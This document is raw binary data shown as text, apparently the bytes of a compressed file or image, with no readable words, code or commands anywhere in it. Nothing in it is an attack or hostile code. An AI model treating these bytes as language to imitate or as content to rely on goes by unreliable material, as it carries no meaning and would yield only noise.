aw!ƕjy	\����ŧm�"8��vp��)�}D*�k� �i ��*�#q5)G�aLm�@"Q�_�+�"'�6��6�K��:�~Q�8qEEB�2����E�ء` �$�v&QT}�"I!�&.I��dv���E<i�Һⓚ��"X�P�"�Uu�A�����t���-�:����̮e�_+��"�ܯ/�H[���L�V������!5�6��[��V9S.^��uJG1,q�_����EB%qr���+�¼If_����`D� ��_n�\�2s���� ͫ�B�þ ��c";T�T����!-h	K�cE��x5�T*ҀU`H+�L��ý�]/�b'��H��o,�_ Ea��P�#C��5�]Fl/B�_�b�Dޓ_t�
��2P����°T�ˤ�px++0:�(��G:��AN�7�:m+6�D�:�~���a�c2C8.�JD�hb���4ڢ��b�Ｇ$L�T�Vq�$�J�Ne��B�(�I�U��
O�F��"�P�\ՕDvI%N��*�6�3:/q��]�����y�U��r��͠vϔ�>Y"!���:@`r UP` 4bo�� �p�����&���-��	)��Y��2�(w*�Q�ntaᘤ�ޠ�:���L's9�Dp7��h#��H�Kc���f5��Q����S��zlx#S�}\AW��d�*K"��#Qi�+�ѤkL�2�3UTyg%$����8��yTJ'*�I�ӢO��l ��Kd����BZgC�f�F�b[�q[q�C4��>�pMh����n�]���b�@��#�ӹV;����
)�n\I��Ʉ�2 ��UIRi2�Q�e ���D*<�CO[6����%	.��Uiv�yx�PV��РR��n!h	ߨ0BsMU���=	�����X�Z#3J�%��s~��O���C_c��!<PQX�F �0�Xm��T�����8$�H�ƛ���n��Ϡ�Iu;��B�>ɐ;��)Lu�j$+�I�R����p&4[Ҝ��@�٘�����,�ğX��ł�����<�a�sm#�%{ƞ����2��zsdl�=[�hQ�+�S��1:�pT��YE�Ѕ�:A贜��rY�������4��Bܡ��ض�>�����.iͶ��2^��-�ӎ�4I�^m�Iyk�TM�l[��|uR��aۘB~���5t5+|�1pZ(����2�|(����O�9�
!�VDkCu镠����s��zov���`����*�P8@M�P�	M�7�eg�����0��oE�#��q�W̍f�񧴷��51)���=A������$sI~���H1�鐒Z��>����Y���m������ӲYv�%)��,�=j>{>��Q��Pmȗ�����Mi����az+*��tI@3���gWU\��Nv�/��	T�>?��,�28�\v��%21zA�^r�p -0iq]�db\�&�$�|!'q��b\�A6&Iܡi�VR��z�d����&��i�0��\�L89��.%D8�F92D.-Z�IX�R�R+HJ�E!BmCE
�
��e��L�BU'�h�gM� V�=T�H�KmD4\�u��=�E}a(��74�wnBor�=�A`.Ch�R.�w}WH�'
 �`h�zA 4�
� 
m���t�zG=H:SI��S�e\?5/�$zD:����E.�4�A�6��Y�a>�'bw���\��$��9�Q$=�s7�s��j(qC�DЄe�A*�Ce(3(�;�Ru>� 8q<`�yvW�-��4�vf�`a�+��=�$�̈ o5
u�"�Rp�2��o�w`�
�G<���6"����%Y�gY,�-[w�a�H�$y��z��r���!׊=�j$z�H)J3eQ=�l��j��.?��Ov.^R�6%"ɂ�0�A1?�a�6�҃>g#�q��e�5��V�C�1�m�T;NwLxg iXf2+w�v�Eg�B+�ÌPx<cx~OY}�X�]9P#�?oxwY�w��4PUp4b���!�� B�5
1r�p��
7=՗��T�|@���V4&$ɐ��q��R�s�$�����a�)@�VA��z�I3E�T7�'y7�8�&~�Y�D��m��V�1�>�&�)��b
Q�g`x~�UfM�=FcR}�(`�7}i����"ܶw|�w�g`n8�xi�)���Ul��rN3
�Ga�j"y�q�@�(%O6�Y��I���0�V��	|�Q-&$1\Z��dw�a�Q��H�s\j5L��0�z�ك�V8���!�l�!e!�+#��Z֓"f��O�I,��=�N�_{ƍ7
^�9����
S�=mW4y�+M1)�"?ܴ_p���52`��h{��֖r� �
`�d�rO�	=	@�~	�.�A�d�7y-V�f��鐘U$bwCْ���i��D� 9S��a:r�5�{�9��aՁ�䗪����Dѵ��� �C]$a��Ƣb�1_H}_&!�y���=;���g�9!`�����9*����BEf��~&mH�6 ��_��w�
�A�@��@D��a��`ecE�c0�beC(��/Y&m��M�[E"1rC��)Q�f�hCl&A˶\�Hz���Ղ�ח�-�8yp�f��G&:m��5W�+*�	��L-�EQ ��ɌI!���~���渜bQ}`�̉g�f��5Gچ��,������m��5��-�J@Z�7?�6�#���wd���q����ZN��	�bE��2�l6�$�*�@��B�h�T�:�&4�&Z�[	������!zB��6<I*��L�g�!z k��E�c��W� ��IN1�-���
��h�%`9�Mn8`P:`��2����	3b�g��x�h�'$j�[
-�r��W�f�30��I7��a���nk�ȵ6�z�jCF�s��F��Pk��#��{j+�?VN��(sn�nQF"�z���$�tB�5��;)���"2�%#~�?�ea<�
��K}�[��:���2�J�M0�3*����f�ge#6�h��_3!wW�%
����
ߙ!�t\|�rK�H��f��c���pƠ/9�2h:�wd�ۗtK�!Ũꊋy�jZ��z�6�1�]�����>�'��t$3=��*;�T!�m��O;jpl�
�u��p ��e�SK$��8�\�]�:pN�h���{0�`����!?;!�gC��564�4�6�jda�HD���Y��1�J�����Qd�@lJ��*��jT	�d�r��x��[�!�rF=7���#�F%��H^ʯ���t$
x[e�C��Vmn1�A� j!��X6��]Rw;*Q���4�{��!����ڌ��̓b	&�z)^��*{yL�Mu}R����H�W?XZV?Mb� �VttI{�B�Ĕ�P�l�ڗ3Y�����J��czô��4��'hd߷Т�:�N��ןuC��ı���ˢ��%�=�e����T�|�z;R�<��j�g� p�u_�1C;-�Eo����E|G�|h	��G�yL�2\�_�!��,R#��Ens�>T�^Uq�^�kCg;�����Y��X��e�颡ڶ��D��u�z!���a�'�G:��atJtHki�PTN��tQL�-Ͱ�a[#FAy3Y܌U$`�P�7�"��z!�!�|��(��{G��5z���
5+մ����(^aa<�7��A��Xu#Q1���*i-I�W{t~e:Q��I�����)�����l�)\�	m�[�����ز��c{�/��*V�
Vs�+�m�-��1ӽ�;�R�̣>Jq2Rg�,A�ƃ��Hi��S<��1^'�):Q��ݪ:aվ�����ܫ�A�A�]c�x�)��w�LN��?FkC+4�xG�k�b`��#�K4|Y��E��5GT��V�e�Ôg��t���YS�U8
�����S;�?~N��$�һ��A$*0-FY��B��{�O��,�l�`�bӤ�|�(�=Y`2����t|�z��,���ww�!�y� �PYZ!-��^�{ٓW
E�B�!V�a'�k8�؝&@y����{"\�k&
�	޵;�g��O��O.濞ߧ�m3��cD�jp�E��LsY���M��Tr~����<�����|7�]_�v� �@4��U��'b>c�eq���oz\�f��GZ`�! ���� �g6<1�
����z�	�E4�}ڋ-���D��t�����l�P��zB3��I^@���@:䯐Q���j�#�gkOo�n^���}8�\��Dh2�LXC=B�|mN]g,�8�X��)81i4�
�2Hd�w�16�����B<󮝟yw��xDc�)��\�����"#�8
�D�!>Txъ�V���G-�!O�l�����ʄ8s2y#,�Dn��j�-�}�f���+�#}�^�i �.Z��H����inm��EN(� ���m�Gv13l�;*q;6��͓�	)a�XԆ`՘���\E����5dAV?7����6�"��C
P
�@
�q ��4 b
8�L��o@Z��@�����稙Fz�Ɍ��S.ʍ�� �J�*S�4E�0A
<��� �@(q�C�9��j�*U:
l�*��T�T���eJ�1g�d���'W;]9�	�gK��5����E]1p5j� Q�Z�ժՀU�F�Ja��*=}M�J'Ж�~��骭�UtW���j@+�t���w�^�u�����/ݾ���J��ީ^[�ʚ��*PU=weQ���,Xp��R�K�f[U���b�l��<i��CS}�N@�#C��(�yH���.~<wB��"lN�zw�$��w����k�2��=���U�G@>Ķ4�
}�&���I&���-�xzkA�d����r�2�P!e[��.$�
2��I��Z��A�|��P~«����3���멅�+Fô�21��QDY����*<���X!� VX[�R����b#��R��-M1K��;��CH<�8KH3�@
O��,*.���<	��3�:�v��O�4+H��F�(:�U���n��$��;��R�(�J�	����)nj� �ʁ���%H�l��P�������U�r��P_����2�U�ڱ.!s�uK�	?q�0��
�0�����r)�
3%�L���ss����ﾒ��wL�X-55cS��*"(�BIJ�'��O�9�����K��¸�KA�M9�F����X�)��!�=�t����3����#��5g�@5���P,�չ<�Ÿb=�D$]9Ӄ@�*2�4�/��~1.C�5-��zqh�B��n��ncԩ.��f̮"��p���PC?�v�w�}�8A�U��S���ą�JV�dʹ�6;ɾNm3c��٣�2J�b1Z��Iv�c��}�Ϗ�X��VNY�6M�y���I��=�zۮS1*��{�Q?	�YU�O�NʧT.�jkU92�UЩ��[�_rU(���g�RY[\�z��X����� 32��F��V�%&Q����1�xLb�%5�pJJ\�"h���J[:+8 ��	{�u2rN��s�Q�yH���u��]�T�>}n#�bA�Ӝ�L:�~�)��iu$�H�"�	�xs��v66*�eg_;���'����+[�
f(�!k��pz��>�}-�ЄR���O~ٲ^�F�����wK���&5%	�q���2��2lJ�"74ɺ��}�u��%2�	"���N¦�1�+(�H�z�BﴢM�͜2��T�<&�Ӟ§N�7�IT�2�9D����~�*�ŊUܢ���f>��r���e�?e�+��� �.:!����f9�U֛�z2���%t�KMv�q�2�2��,���$ݧ*�!@gĄH~��L�݆@DɬHPC&aRI�#��4�4Q�G�妆��t(��I�8�u�9ˑO�XD#�M8l]�ȓ�֍PO��A�#{LQ�i0��DU�Δ�\zb�gBul�|V�tBEzNՙ\�Z��Q��B�CP�i>I�x�RQTk�m+�v���'O��ъ��W �O�H%I�LԸcHwy�\��U*JQ�D�p��dE�c�!Nl���~zg0���"�Mu�ʄ�$w��M���:�Lla��H�*�^6�'��䜥��Z�l$!�TqM!M�=%&Ф��Y�Eի�:�/��"Q�P��D� ��UO�E�8�kN�Sm����s'e�炶�>���AiEa��rT����y�K�8 )9VJ�����I4c�����H	2���p���KS��K��=�՜L/5c��p��	 PW9��$��haiD�ӕ�T��9�T9H��ҧT�:�f^��^��Y��/ �� (��Fen��r�]��N�n�D\Ӯ�Z�3�`�k�s�[��=�v�_��a:�!�jܫ �Ĕ
LV�V\��6����C�|�����#�Y�2LѺ�b$)�~v��"uԞK1����"I�4�g����7�%H�ת��JVFAZ�4��Z�����k�R�n\� x�O�`�����7�D�q�I���ƽ6w����Ts4?�M;2�LV���A7�a��iX�ɺ2��0�B���n$u��qrg:ㅠ;lJu�LӂI $-��xFّ�! Op�m�dv�ڔ�S�����*Z����m����Y�gL�j5�ɠqY��]v�!
��CX�۸�^Sٜ'�%�\2�����^�Ǣ��D��,:���h�\�1��#X��_[b��|/���;]��-I	��uZ�$&W���<�W�JWg�֖7��Sǈ[1M�2�ٌ�rm���S����* ;�_U�$!�RZx�V3������'�"�����JlV�������"��Mi�D�S^}Tv�m��Q�a<��x��F
���-|$�w�5�(p��m�}�3�dH��܇��? ��z9!W:����ؿQ�1�9��ѭ�ЉI�(�#�Sr��p%�[-� ����	S!��<�*k��1��pR  �I�F q�C[^�/�!����볞���:�
���p;�yJ3q3*B�k����+,�X�1�B�ӊ/��� -au�$�
2�Z��В�(�v-#[-S.:y��8�H=���ߙ�%z�1�02X��^��� %:=�	)қ����ÄH
-R��i/����/,�g��T(��*�8�Ћ{�@���4P ���t[��H�w;B�`=pcP�.�X�yb+b��&��z#�q��@�c�{�3����P8�BÃ+�H�aq��i(�X��5?$��������ҵ�c5�!�WJ����؏�H=ԍ������ʓ��?�:�	�9wŠ��0 � �V0 ����#E,��h��
 ���Ux�먱��X��8/3��q��r���:��B�s.�a
�3����'j����2������[��1����,A4����Db�S�,S�1š��������ӏ���@�S:�̡�"�#��x��є�C��ДV��b-�B�	i���Ȳ����@�̋L��L�μȱ�n,֨(�X��+�&� �O3((��x/�©����M
y��
F���e��y��#lA�Ǡ����,�9�\�sI��T�4�:,������{��q�RX �r1~d���d:ȩ�W�4��a*s4%�P�,�@���
�q%�9��O`b�h%Pқ&���
��ДP���̈́P�p��H��PW������$���\�Ph���
E��cT�3����#�����O,ʡ��%,��D�h2�)�#��q�p�jě���J�ѐ�1,�Ӭ	���H���0.9�����1A�GK����$���C�C*�0�c�4�'�?�����	`L�R@RjH3�?����H�HF�PF݀
��
�mTJ�Pʬ�뱐 
���
��	#��,�)U�{��Z
2����&\���e���s�"%~
�A��)���_9�
�J��L�-�/�7IKC�s"��O0��I�@KjO��a�Gq���T��8����xM��<�@��B�3�:	HP��C఑������� � �5��%��)XFuؼ�H��P��ɋY4#�&��2�$���[ƛN��� �&d��`
�:�)��*��b>*R>ִQR���a�Nq���*:�LS ���1R�GC����и�N*��5I�� �JI����ⸯ826e����)��0Ն��CH2	�4�M0Ÿ����L����Ԏ��\�؋�[��� �T�h�8�
pq�Q�2�� �(��e�j.�ٙU�������Q���f��=�]
�p+]�9�y�yF��iYJ�������RPs��"(G۶�ڛ�K>�h������0	�ʏ��!���4������u����$��W�81N� I��}㞙[.e�j�
��ʔ�	]ԿmT �ԉ��ߕ&��P�$�
i.�C�4�H�VpUI��h�l*'M�MY�i����ViU>Z�����U=c�L�7�=R��������/�g�$�ʤ�)3!��블I�Ҝ�H)sm�z0����2Dy��?���J�[s��uOUpTJ�L̤P�-܂%XI�c�ر���
3� S���N��4i�>��tB����u�9���V9�sk�:�&�y��3�_Vr�Bq�Q�7ua���k�3-s4*�v�����2	'��\>5�ZO���7Q� ���ϫ^I�����bD�_����c;`G�cj~�\����I	X �qU�����F��A�M����i㼹���9ٵ*M���:�"i���My��ﻋ���HE%��o�(�a��ʨ ������rd�v�k]�� X97=��XP��=YDr��{�
a����X&�D�!21n�D�
M�-�`��_����LX�[	�؎\}�5\�0ͽ�V8:��kg���� y��;dd7���������I	��
]\�)�k�̾�LĐ����څ�#)2��~�N�6�U�`$�"�
r�$�3(���h�����p�)� 0��0�@� ۊ2^`a�h�3Eי��:���,���;����+�R�jK=؋���j���JȈQtk�u���^p1ݖ5�c�9s���.�bA��g��b��9�E�Wz��@K�T_���|�m�>��-� ��&5.;+l��bF�I�?HR8�ےӈ0D
��@>�~�ב$h��R�,<��Y�/�#�KR��JP#� M�f�m����*:\��X9���P���`��*�i�����⽊�.���& !;G�+a'���z��2�f{��F�=r���� �e�@�}mf����p�i�a����:>/a��q`�/c?�U?+� 63
���~44�f�-������J��o��=4�����y��� 1 �����LQg�c��f���JUܮ@���Dw���4��#���n��:tR&-�	v�+z
o9
I�b�)��[���E�1O��u���5�F�NҾ0l+�l	���잮hg̈��g�n�ې���p���q�Sl��r>���q�I�#1�J��� �`fN������H��f�mP��������`?�H�1��rl�`A� �k��>�GF힞�+�:a��D�^t�բe�*�yQDv_�#�6������)=���àJ���˘F0����7�5U"N8p_�n琶+�?��y/�P])ҙ��jfC��z�^��پj�j�Q��m��P������܀�-�ň�۽6�,������+�+6�_��=�	�I����Ҭ*7��`)�.�G�hkP��$-!as錿$�� �����h<� �B g}��;� �0Repg��_���
����U�	,�2��KcK��O3T�xqg*n�Z���"%�>����`�	QF?�T;��V`����(A�뢺*Y��E� �ZIr;����a_�!���|�H�*�+�]��P�A�]�j5* �V�V�Zuq#Ǝ5hE!$��D ŪU��,�ꈱUȘ,o���2�*�,-��Y��Q"�-: (K�7���	5)K�����Ք*P\My%�UY��f��*��d�J�:!�U	�̛�"_�{���Е��|B,0g�-�X0�C�/�ЕK��PaEy��'�)�V@z���
�^�����Lv[�+�	
�<�``��ā,�*�o��'7@L�u��nx��)Q.ArdO�:��2E�ԁQ5��q���1-��x���T���y��$L5��P?�!W��X\�R�*q]�@Z���(hU�V�EWD�������`�9T�^~�]b7���A�]��{�(��'6�$�e����V� �*�Ve�a9l��pY.�o�)䚖�=�Jsj���v��I�i"7g(�=���2�Pu�!Q ��'^x{���I�d�V��B�)�����N�`N5���~H���SU���M�W�}E��VZ��UXRr�azu!WD����Z�j��]���6��u��W^1"+�a��Uu���hFn��+Rz�!(,��e���6�qέV�+���ڝ�Wm�r�[���y�mhFGov��e
];�o�.t����Gɇ)M��w(����(���QL�]j���Ty7q�)U�XGM��j�t��K�*���WJiUD��xt����*"FTRj�e؎!�e�&K-��?&f㌩<<�*b��x�n]�@-���]�'�@�eצ+��9综�i���zin�ދ��\��强]��j���\uÍ�P�r�[\t�5*�K�u��E�\���"J�4�Wދ���)NL8RL1�Ӌ+��F��O/�W[J�D��S?}"�(Fd��"
d��gs/�Am��A�i�:�uvA9�MP�0oK�*���(�,��mڋm�N������7�q�M l�l�ĭ�,7	�\�����Yn�犎i47�x�	"�+�b�'��੊@;Q�V��)q�"��	D�Ò���e��IM�"���DQ5�̪�R���(>��MpҼ�4�hGQZVxE5)J�P3�6�c�11�Q�K�Ǚ�4�j�bL^ �ʄ'I�A�e.�3�E��R�PC�1D5�� �Ҥ8���6x[Θ���l7[���$�8Gqԁ\��w@� RZ<�d$V)��,>+I�Z��R�>�i�8E�Yf�()3SRu�R�ie�t��%U:ib�.���'�j�P��Z"!��F�UF�X��0�S�^<d
���)��M�d"�P��4��X+�2
PX9��$�%>6R_���&@�<����s'�2)��e�h���1�|H�:�*&q��B�C��"R���V�;V�$@�l�Oj2;��pd�̉ξ+�3�K;f�L�<l �{��D4�F�yQ���R�qOg��D�敫�gI��*�����Q&bF�tI�� �������|���}��_��S�8	B�7��s6c�𬑎��L�P2wfJ��T���T2�bbV���h�RMXeJ>��pr�����Cm�¡�"V��,X���5�<ozxjdF��n��2�F.�c��&�"����*7,9�F���U��%3��4Ȝ4�Up��n�u��Ma|\����}v��I( ����O��e]�t���E6 3�1&KC�J��:Y�BJ�Y�X4V\h@�΅�"PȪz
F��F�s�2��V�B[|++�-�z��1%"���K�x,�\$2����;�f�#���H;��V|��\�����&�5���� sBhb�ef.��o�*oD�<`�>�K��6s�ްI!��:O��e1D{~,H����dd�}e�Vll ��8�a)�,�XZ��Os,X�}<�Uq,�NA�< �{�z�ŉO+������i���Z�Z���Nl�:�s�K�˵�td�ȍ6D6�$��-�4���vr8Uz�C�%?���oί��=X�.T/���u���x!�G\�\���'���+��j���� �D����B�1G)J"���9,+S�����N%��������M�c^�B��u�fK�[M�,�\�u��8�R�r�g4#%fP�x��]	bM3
`�~v�����:�Ǖ���3j�u��ן�\v����6��fڼ�eg�:�� BƵ�B�%���xS��u�д�3�q�XJ�کU�O)'	v���BꏋB�#���S}������ҟ�e�k���8/����Mp�S:������'ZRVd"�I<S��3�]���kM�����6�ϴ3����+��$@�J�~*X�C^�8'�Q^�^:��K�Hc��$�#zPQ��:�D^�m�Aޅ����X�uچ�Ǣ�P��uň]^�Zȉ�� ���V�\�W�Z�u���\��r9٣	�69Y^��w(ٔ]���A�@�p�f(F��Q >����^�	}�M��kXο��kr$�!�Y!�ѾD%Ջ�x��!��HD��Y�D�e]�}���K��1��+��\\�EI�졆aȝ�M�����y\�q��E�E	S��)b�q��i�[V���I�6[7i��E���_�q�aBD�wl����*P@�]�t�p ����[j�A$#�K��K�-!���A���Kc]�>��u4�Դڠ�*�aV��iL@D���_J�anL�@ɇ]��l���!�|L}��I�!nV��I�ʠ�;Z���Z�����ڶ}S
��HFd�`X[�aU=Y^�0�x��ft#�ȨRQ����Mp��,R�PT_���c�5Ru�W� �!�#i����p�!qӛ\W�
U#�GlLV�@Z09�7�G��̌��E�����:B	� �Q�:E���X�#>��fH]�=]��)`����U ��%
�9�:u��D8}Spx�L��9ݖ�F4Y�(��(�J2y �!�[1>�DA��-�q�ۺ����a���	0����*�d�I���ÈN�����+���"�Rb��w����MWnZ:z���|eZ�c  X=I:�#?R�:�+4��-�K��>�%"^ 	Y�%Y`6&_��:��R�x0�r�{4�T����OP���Ey���!�I��PL�0��� ^u�R���!�lF�_�I](�LC� \2	G<��5ܫ݄�(HL̡�d���q�csJ�Y2b˱c�9�t�!���ޡ5a�P������r�N�a�
aE�P�x�E�k�'�Po�ġ�� n�MH�����ahe��eaa�D�I�j��C%�3�g�ݛ���|�È�3��]��J5��=���6�w����h�(�y8�IِI��+�¦��rF�I^�r%s������)�x�����]�� ��Ui�I�E:���*�,�>!��V��N���/���V2��p����H-�tR��3�"�<P�Е$U�/�J�$�n$�_F%>�6D�F̫ap6m�R�ߣ-��`�@���`���h���c �WX����VF��	)�eŶI� H ��X��	���!$�WH���Ѳ�[�{����q�m�xX_�Hy�L�HD�Q�����ª!�Q�Z�|1Pn,R���06�'�D]a���,��F�$#�3zԏ�ϔ�ȯ�P�f��-�%�A*f����^(l�R��*�ݞ��h%�ZlZ��ڀ�I�f+4,䑪t^��  XD�s��Q
q�^ݵ��~�s�Q�B\������ބU$�QEΤP��F�)t�3a�.��f�B���/�a q����k�F�b�aS� &�!M��B��|�ޤ]/�e�65ƤP��t�D U̩�m�Ċ�Q�MH�Ԫ|����t�h���:~��:E����\�!L�Nx@�R��Y��P�Т���V�E\kM��~�
��=MI�x���6K�ƿ��t,���������E��B���q�d��Z��\�v��G�	%���p*���˰�4OhU�<��_�F�������*��Z�B�*�z�A��eO�8�{֝OƋo(����!�},��LQ8S���ǌ��T�B�\�H��Jj`��M�m	�5�I��a�i���fPm�/�q���:�{�E��+��w(D�1���b��g��f��#�Ң0��8��0F�!�H9S�D���Ll��#Z��rN'8��^�����~�%	�bFl�⍠"�rL���,�xW��Q��*�~���RNx +��*p�������do�YJ�2(���A���fǟ~��,�(���L��^\�+���)�(�L**�j�NuDf@�+-�ۇS�(�4���FD�\rr���a�͏��� w$ %���we������
���-Q�"�,�����Ѝt�F<	+d��Y�`	�Bo����	����D�2����G�D� b,W*�������F4���r٣�4y,+f�M�_���o�oF��0���=.�4Sg�?�D���;N��$��ƿ�Eg�'�+����;�p���xr�@�,��TϐV�����ݗ�~�u��a%GK⋻<�CKẄ�� L2J��U}S5�"~��Y�g�x�)�a�Jc�t��m'�pv|��k^g/����H�6'rB�i;3��t��b���I/�����G)70i�)�O�Ħ��D H�Ԫ��I'�e�g�F�`R�Ҥ&i���Ku�s�������|e�E%�A�`��ŊXģ`�ʮ�z؁C�,+	�����H'Y�q�Q|n���x}C�{TݩB�y1���c�q��/��ލ����A(��!�|R&A�RQ�DUFD�MTe��GW�dU1��3V��>���N���d��i2: ��Y��A���6�p&�oƟ�f�ʼ"��F�v�I���,D�wڒNgl�d�F
�H�NH�4H
Ý�,7]�0�s>^�\s��:�!��|�F(�+�X�nSfdFe,J����m���{����Ј#J����V$���v;�1N��A�/�z�`�N>T �iH��$yC*�l��9���0��i`��aS�H!�3��[�).ı�0EZ7���^o�T9x���֭�5��:����j/-��R�3:��OI�}��V��S y�����l�D����D����&�3F�k����'Z��J����ë��T��d5K�J\���	����Ol�~Ձc�z�j�M׻mS��9�ط!~K,;G(ʘ���?,r���o\�7i�|�]/<|�([�C�a����t�ׇ{X5Q�B
@gRć<��l�Q�����<���܆C �#+�u����@����>��;N� h^y�S���wů�x�:�cP���*�~��E��Cj��S�<��1gd��|���VB	@��
���UDhPQ	D��H���T�\9p�A(�\5H� �E�A�����T�X��ҥ�*W�Z���V�l�j��UF�h5��*U�F�ZJ���Q������(�?��:��l+�f���cI�2U�|�R�G���՘J$ʸ��훖o�sݾT�#_W0B�i1�˕@s���� >[M `���V
�hj4Ł�F���UmQ�@��R��T?}�<*���L{�IԸ��y*k��M阃/ue�gl�6d�Pb���Ó�Ⱥ-�l��O�>̔1i�,��p��o���U�Z��n�6Q��))G`��ª��J3.;�TIA1�(Q>��z��T�k?��;��(Ƹ�q0�S�1�j�ϭ��cl#�0*r%WZ1��VLa%B�T��`����Km���MJP"�7����U�����Ts'2��;�sNN7[�K-�t͡?gS� �DI��f�줘Zj���r?�&5	(�܌˸�(He
�"p�VF�����O�R� �D5
����LͨT��]A�=�;�D������z<1ŋRQG7�6/w�hǑL\,H�\�'��D�BUL���U �S� ���O� U� Qf�R�L9k���[e����_��k�:;�Na�ȼj���|5��K���Ա���K�J%ҥI5�)@ˀ��(�|
�e�Hm�)
(����T�٫��n'��sU�|�ضIۤ_Ge炋�ʠULHh5�������ch����o12��Ҙ$�ܯF	� �2� Q�v��)as�O��w�
U����K8��0�����O9����.���ru�%T"�XaK2�D�H����.���8?��2n���"P�ӌ����B0e��u�]TK���4V,�/$��b��`[��Y�=��.f�Ѯ��vO��4��]�q$��2�3��FRI�P��r�f����^x/������K�`���8>��t����),�kت�÷��O!�Xzb���d&�����ԭu�j��R�±�AI�J+�
U��'��
�H�3��lQ�ڡ(F�M�X��dj����0��]��ե.E��EH,�Q�0D*��n��r�\^A�D�6Q��~w�`�8��̩5ZT��%�I;��N���8�er������I����zȟ��G?'�`�ب��l��U�B �J7;��V"�PF�3ƫ�+&4
��hB$_}���Y&&��!�y��,�D�򘮂���D�k�IЄR��)���*$@.P�o��HD�/	�I�XE��Gy�F��I`��4��s�����~�Ry�^q� ��s:�H0��	E�"ҭN�/:f~@�[��vJa[k�
�}�*m�R(�1g�g?h\^E��e.J�Ʋر�A���b��4��$Z������B���k���&TT� m�K~��f� �D�n�h����.�Bm��ɏb�&�٤4b��L*R��o�+�m"�%8�	�z��#'��0�Q%��t�:��(�3�X�B�d�*U'Yf���hGB�mZ SǈF=-�]���!�XU|�gD-�G\$	dr��PHkL*I߅�
lB���(���m��\�R�F�79D�ve�T�X�e#q"F��ƓV�l��c���.:�99�?�^�����F��n���z�A�$�()T��討bT��K� ��˚b��^V�S^Jv׊m�i��c�^هY��b�ނ_U��j�H�h�=�q�£�̥�<S(u��("��1ަ}���@X��Y�߉U�;�=�FȠX�^|2-H��Y@9+�
���@C,{��(B��H#�Ir�*�V,��Q����|$jҒ'�	wx�垐
�PAʁj��Y�)t�Qbb�"
��e.��%|!�hʐX�}��-�3�d�k3A�kMba��H�mEo/\�^+�$�6�{�|�6MB2V�9�#S�/QK؀��M�?Y����7)��kA��y'�?C��;p^TJ����vۿJ��y�xrFT�ʁV ��+���$�Ɋ�����,���������ŗ���^j��ey$zxQZ��g��j��	�੤��BI|�ʍU���!t�u�Ԙ��5��rd��T�YywZk�1���n ��<�A�jX�̗(/��b�9c��!��ݑ"�_��.��6
'u�+��1�"ի�Բ�)
���5�pXZL��Lb<�t���K�L[�k"
+kʌKҧ4z�a٩��6�3u�7jS��Tr��K>o�	��~�W['���xr�NA��jj���e2&_��H2ʠ����A��ΆS�����2���_���[�2������.Gb�M����-�+_[�K�eQ�+�5��(��W���m��{�5�"G�x�ɚ��/6�l��z�"�E�����d�.�)H.sbѲ�x��X�o�(�(�6������n������ G`&'�V���$��HDr
/��f����H��P��O>�BY��G�*������J�z�f0�/\t�ƞ~�"�G���6Z.��"�&�m��V҂�b�i��Z��c��$��l�+�����ڨm  !�	 � ,    ��  � Y`%��@Q�"���� 
J4�U)RK�B�jcG�C~yJc�R'O8�*U��T�REs¨	�DhųgΛ�" �I��F�Xh��FY1�
�*���J]�z�T֭Y��Z�ҦJ�.eS��R �E�
婐!Q~�ȷ�߿�������{A*&̗��Ð{�L��bˏ1W����玬@ %*���R	%�P ���B$@��V�0Ⱥ��ʎ��j$U��p�Y\$�է�EG!h��gu��wJ�>�;MS3E���������MӬ]�2I�_~A�|�Y\\p`,ySCy�
R��R^����^W�it
(��&�VT�a|���Y�J�\o$��҉*���J(ʵbI#�D"^�xW�4�x�;�h܈/�(d��T�&&�R\)��ф�@Tj=��@��&Jl1��(�`s�dU�)Ɲi�ru�&�Ù��W�Ғ+�5TA!0�N9��)�I Q�%:t1��PyO=
x�5��r[-�_)��w��9�ݢ2Ն�)�%8�i�D�UXt��i\IL��$*+ƈ
){-i��ڊ�J?��j�+*g>�� �@+m��N;�F��I�������d�9�[a�����z�&�Rd�ˮ�v�Y�Gt�PU�Ŧ�kS�+[1ݖA^�]0¥c�pMȠ ����C��9]�>��'NA}����x�hF��x��Fx��R)�.�AX�rz l�ZT�f��YHוĨ��+q��jk��2�Q��kX�h��,������^�����?�Ȭ�I�t��z.��N������HR�t�8��k#���J2I�B�]��Py9PjUJe�m-E�L&״S����ΙGT�����=I��3��^ѩ:�r�HUj^��3���\���ڨ* z�T��NhO���s�JK�袭w�e��R�.��яj p���l��V�m�S/����{�f��3�w�1r�D�^e�H�+�� X��tmS�Ht�*�F4�:[�І6�XE+��eM_o���f�3�`��0�Tq�퀌'ˉP$P���$<�ZԤ�L��G9Ee���@0��}�x�8��rC�|)D���xb�U��_�ͮ��Sīb����w>���ZA�8b+i��
�\D����mH���5�y�~�zZ֢շ6EMlB�G����o��㮢�
��6�Ma��$Zi*`RX)���e�B�4N����Gp��f��������Nd2
�9�<�9�L�r�҈�Q2��9E��M3g��"+2`��E<�!OD�T��0��P��8)�]�$��	G:� ����'��\K}zy��?��#!W��"��d^T#I4�7:�]}�C����tn�Z�:��̃LQ��״!m��n���ʫ�w)߄^�NV�Qụ�Or����P=l��TU4H�R���Y^V�tj99�OͨY*:D&=YM�
s��_�bEr���8d��������V^�"������#hӗF���"��#'j��ֶ�j1��ﲟ+(� �+ZU�>?R@��[O{��^C�.I)�iH( 0UTD>�;�\E�4��Kj��S\�� �L���/{b ��OK�'��T���y�9���<1���E�*�B��gxͩ�/��%_܀+��<h8�E��d� J��ڨb �&{8�/�6"Qv��Gz#�&�5�YẖDA@�w�F��>��uiRE�mW==3��l���bmY[QJ����@V`B��*�$!!�fɘ2�V��3�v��1A��=��Ɋb��m)�k�(��I]�x6��|������<q�*�E��լ`,�+�ǒ�)g��ZI����,��qC�l��P¦oy�Wa��g
b��˲��BA�XM�f\��e��+�ᯑQ�ہ?�"o	k�)��J�و�c"�
Bh�ٺ��͡�Z���0�b�`�I+�jd��&�;P���2�XNAPy�y��)l�%?��@�r�]B�I���n�|V��@�Y�S���)�N���5����_�>�6���"�C����v%!��߆�7K��Z�e�֮�R[�ڞgy�smk����G���ɵ�Q	��A��b֘"�R����F����u*����T@��C	T��	(]_@?D�t��6�w�Z
z&��H;�5��ϲ=�Vd�P+z�z^q�����m�v���t��ip��9�I~���{�ze�o������2)���цΗ�0�rLkԳ��Z�Z��[�F�	����)+n\ȝ9��e�������ޖ�+�����k>E�&�5��~lՁLA��e�L,��٘��V�J��e�߭�9�}�pð�eFg�ת=�>D�2�a(^�5�mX3���%�`Fo��r�C����Ҝ}��(i�n-i���G���^��p��5���\ayq���%K�
c���Xt)!K�=p�
�` ��9q��
